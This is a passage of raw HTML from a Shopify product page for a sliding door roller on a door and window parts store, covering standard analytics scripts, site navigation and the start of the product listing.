      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84068466993,
      theme_id: 177342644529,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84068466993,"isMerchantRequest":null,"themeId":177342644529,"themeCityHash":"9919874903281482234","contentLanguage":"en","currency":"USD","eventMetadataId":"4e802c85-8a17-43a2-9212-b767d3baae8f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9373387260209,"requestId":"326fbbd4-7afb-4576-8f3b-63bc483202d2-1768938639","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":50268224094513,"productId":9373387260209,"productGid":"gid:\/\/shopify\/Product\/9373387260209","name":"Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel","price":"36.54","sku":"13186","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":50268224094513,"productId":9373387260209,"productGid":"gid:\/\/shopify\/Product\/9373387260209","name":"Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel","price":"36.54","sku":"13186","brand":"partsandhardware.com","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/doorandwindowparts.com\/products\/1-1-2-diameter-steel-wheel-roller-assembly"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://doorandwindowparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="84068466993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177342644529"
  data-theme-name="Dawn"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doorandwindowparts.com/api/collect"
></script>
</head>

  <body class="wrapper gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24389564432689__d26d9f13-3205-4e21-8ac5-1a45dd2885cf" class="shopify-section shopify-section-group-header-group"><!-- Top Bar -->
<div class="top-bar">
  <div class="custom-container">
    <div class="queue align-columns-center content-justify-between">
      <div class="d-none column-md-5 d-md-flex align-columns-center">
        <a href="/" class="home-link">Home</a>
        <ul class="profile-menu list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Login</a>
            </li>
          
            <li>
              <a
                
                href="/account"
              >Register</a>
            </li>
          
        </ul>
      </div>
      <div class="column-12 column-md-2 d-lg-none">
        <ul class="user-links list-inline">
          <li>
            <a href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/account"><i class="fa fa-unlock" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
          </li>
        </ul>
      </div>
      <div class="d-none column-md-5 d-md-flex content-justify-end">
        <ul class="top-links list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Request a Quote</a>
            </li>
          
            <li>
              <a
                
                href="/cart"
              >Quick Order</a>
            </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>





</div><div id="shopify-section-sections--24389564432689__3737d2f5-a8d4-406d-b0dc-36526d8ad26d" class="shopify-section shopify-section-group-header-group section-header">

<!-- Header -->
<div id="header">
  <div class="header-content">
    <div class="custom-container">
      <div class="queue">
        <div class="column-12 column-md-4" onclick="sessionStorage.clear();">
          

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

          <form action="/search" method="get" role="search" class="search-form">
            <div class="field">
              <input
                class="search__input field__input"
                id=""
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  spellcheck="false"
                  autocapitalize="off">
              <label class="field__label hi_sea" for="">Search for products</label>
              <input type="hidden" name="options[prefix]" value="last">
              <!--
                <button
                  type="reset"
                  class="reset__button field__button hidden"
                  aria-label="Clear search term"
                >
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
              -->
              <button class="search__button field__button" aria-label="Search">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                <div class="predictive-search__loading-state">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
        <div class="column-12 column-md-4">
          <!-- Site Logo -->
          <!--
            <strong class="logo">
              <a href="index.html"> <img src="//doorandwindowparts.com/cdn/shop/t/17/assets/logo.png?v=26878901233076842581746473312" alt="logo"> </a
            ></strong>
          -->

          
            <strong class="logo">
              <a href="/">
                <img src="//doorandwindowparts.com/cdn/shop/files/DAWPlogo_1024x.jpg?v=1727887779" alt=""> </a
            ></strong>
          
        </div>
        <div class="column-12 column-md-4 d-lg-flex content-justify-end">
          <!-- Cart Info Bar -->
          <!--
            <div class="cart-info-bar">
              <a href="#">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="text">CART: <span>0 ITEM(S) - $0.00</span></span>
              </a>
            </div>
          -->
          <div class="cart-info-bar">
            <a href="/cart">
              <!-- Link to the cart page -->
              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="text">
                CART: <span>0 ITEM(S) - $0.00</span>
              </span>
            </a>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="d-none d-lg-block column-12">
          <strong class="lead-text">
            Great service and great prices for premium door and window parts.<br>
            Need help with multipoint locks? Fill out a multipoint lock identifier form
            <a href="https://doorandwindowparts.com/pages/multipoint-lock-identifier" target="_blank" style="color:#4bac52; text-decoration:none;">
   here.
</a>
          </strong>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-bar">
    <div class="custom-container">
      <div class="queue">
        <button class="nav-opener"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <nav class="main-nav">
          <ul class="profile-menu d-lg-none list-inline">
            <li><a href="/account">Login</a></li>
            <li><a href="/account">Register</a></li>
          </ul>
          <ul>
            
              <li>
                <a
                  
                    class="at-drop-down"
                  
                  href="/collections/all-products-collections"
                >All Products</a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS, REPLACEMENT INSERTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/closet-doors">CLOSET DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/commercial-doors">COMMERCIAL DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-parts-hardware-1">DOOR PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES, INSERTS, ENTRY & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/drawer-cabinet-hardware">DRAWER AND CABINET HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/garage-doors">GARAGE DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/gate-fence-hardware">GATE AND FENCE LOCKS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESET TRIM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/restroom-hardware">RESTROOM TOILET PARTITIONS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/rv-mobile-home-hardware">RV AND MOBILE HOME HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOOR PARTS & TUB ENCLOSURE PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-glass-patio-doors">SLIDING DOOR HARDWARE & PARTS FOR GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-screen-doors">SLIDING SCREEN DOOR PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM / SECURITY DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstripping">WEATHERSTRIPPING, DOOR & WINDOW</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-parts-hardware-1">WINDOW PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-sashes-stiles-and-rails">WINDOW SASHES, STILES AND RAILS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/door-parts-hardware-1"
                > Door Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/balcony-terrace-doors">BALCONY & TERRACE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/builder-hardware-thresholds">BUILDER HARDWARE & THRESHOLDS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/closet-doors">CLOSET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/commercial-doors">COMMERCIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/door-weatherstrip">DOOR WEATHERSTRIP</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/garage-doors">GARAGE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hinged-residential-door-hardware-parts">HINGED RESIDENTIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-point-mortise-locks">SINGLE POINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESETS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/pocket-doors">POCKET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOORS & TUB ENCLOSURES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-glass-patio-doors">SLIDING GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-screen-doors">SLIDING SCREEN DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM, SECURITY & HINGED SCREEN DOORS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/window-parts-hardware-1"
                > Window Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/awning-hopper-windows">AWNING & HOPPER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/casement-window-parts-hardware">CASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR LITES, SIDELITES & ENTRY DOOR GLASS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">DOUBLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/jalousie-louver-windows">JALOUSIE & LOUVER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">SINGLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roof-windows-skylights">SKYLIGHTS / ROOF WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-windows">SLIDING WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/screens-storm-windows">STORM / SCREEN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/tilt-turn-windows">TILT & TURN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstrip">WINDOW WEATHERSTRIP</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/shop-by-brand"
                > Shop by Brand </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/andersen-window-door-parts-hardware">ANDERSEN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/atrium-door-locks-hardware">ATRIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/columbia-windows-doors">COLUMBIA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/emco">EMCO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/emtek-multipoint-lock-handle-set-trim">EMTEK</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/essve-multipoint-locks">ESSVE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/giesse-hardware">GIESSE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/g-u-ferco-parts-hardware">G-U / Ferco</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hoppe-locks-handle-sets-parts-hardware">HOPPE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/larson-storm-doors-windows-parts-hardware-1">LARSON</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/marks-usa">MARKS USA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/marvin-window-parts-and-door-hardware">MARVIN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/milgard-window-parts-and-door-hardware-1">MILGARD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/peachtree-window-and-door-parts-1">PEACHTREE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/pella-window-door-parts-1">PELLA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/quaker-multipoint-lock-hardware">QUAKER</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roto">ROTO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/thermatru-doors-1">THERMATRU</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/trilennium">TRILENNIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/weather-shield-windows-and-doors-1">WEATHERSHIELD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/winkhaus-multipoint-locks">WINKHAUS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/blogs/all"
                >Articles</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/videos-by-brand-1"
                >VIDEOS</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/contact-us"
                >Contact Us</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/part-identifier"
                >Part Identifier</a>
                
              </li>
            
          </ul>
<ul class="social-networks d-none d-md-flex">
  <!-- <ul class="list-unstyled list-social footer__list-social" role="list"> --><li class="list-social__item">
      <a href="https://www.facebook.com/allaboutdoorsandwindows" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/allaboutdoors/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/AllAboutDoorsWindows/videos" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/allaboutdoors" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.608 4.967a7.364 7.364 0 0 1-1.758 1.828c0 .05 0 .13.02.23l.02.232a10.014 10.014 0 0 1-1.697 5.565 11.023 11.023 0 0 1-2.029 2.29 9.13 9.13 0 0 1-2.832 1.607 10.273 10.273 0 0 1-8.94-.985c.342.02.613.04.834.04 1.647 0 3.114-.502 4.4-1.506a3.616 3.616 0 0 1-3.315-2.46c.528.128 1.08.107 1.597-.061a3.485 3.485 0 0 1-2.029-1.216 3.385 3.385 0 0 1-.803-2.23v-.03c.462.242.984.372 1.587.402A3.465 3.465 0 0 1 2.116 5.76c0-.612.14-1.205.452-1.798a9.723 9.723 0 0 0 3.214 2.612A10.044 10.044 0 0 0 9.88 7.649a3.013 3.013 0 0 1-.13-.804c0-.974.34-1.808 1.034-2.49a3.466 3.466 0 0 1 2.561-1.035 3.505 3.505 0 0 1 2.551 1.104 6.812 6.812 0 0 0 2.24-.853 3.415 3.415 0 0 1-1.547 1.948 7.732 7.732 0 0 0 2.02-.542v-.01Z"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
</nav>
      </div>
    </div>
  </div>
</div>
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
<script>
  // Wait for the document to be ready
  $(document).ready(function () {
    // Attach a click event handler to the search input
    $('.search__input').on('click', function () {
      // Toggle the display of the label when the input is clicked
      $('.hi_sea').css('display', 'none');
    });
  });
</script>





</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24389569708337__main" class="shopify-section">




<style>
  .myvalue{
    display:flex;
  }
  .before_-{
    margin-top: -3px;
    margin-left: 8px;
  }
  .before_-:before{
    margin-right:7px;
    content: "\f105";
    font: 16px/1 FontAwesome;
  }

  .btn-holder button[disabled] {
    cursor: not-allowed;
  }
</style>



  <!-- Main Informative Part -->
  <main id="main">
    <div class="custom-container">
      <div class="queue d-none d-md-block">
        
          

          <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
            <ol>
              <li>
                <a href="/" title="Home">Home</a>
              </li>

              
                  <li onclick="sessionStorage.clear();">
                    <a href="/collections/all">PRODUCT</a>
                  </li>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                    <li class="search-bread_Cr" onclick="sessionStorage.clear();">
                      <a href="/collections/all-parts">All Parts</a>
                    </li>
                  
                  <li>
                    <a href="/products/1-1-2-diameter-steel-wheel-roller-assembly">Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel</a>
                  </li>
                
            </ol>
          </nav>
        
      </div>
      <div class="queue">
        <div class="column-12 d-flex content-justify-center">
          <p class="lead">Use the arrows or swipe left to view all images for this product</p>
        </div>
      </div>
      <div class="queue product-details">
        <div class="column-12 column-lg-6">
          <a href="/products/1-1-2-diameter-steel-wheel-roller-assembly" class="product__title">
            <h1 class="d-lg-none">
              Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel
            </h1>
          </a>
          <div class="products-slider-block">
            <div class="product-main-slider">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_c218e20f-2642-45f8-8e72-e2288381b58f_2500x.jpg?v=1768725531" alt="Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel - Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel">
                  </div>
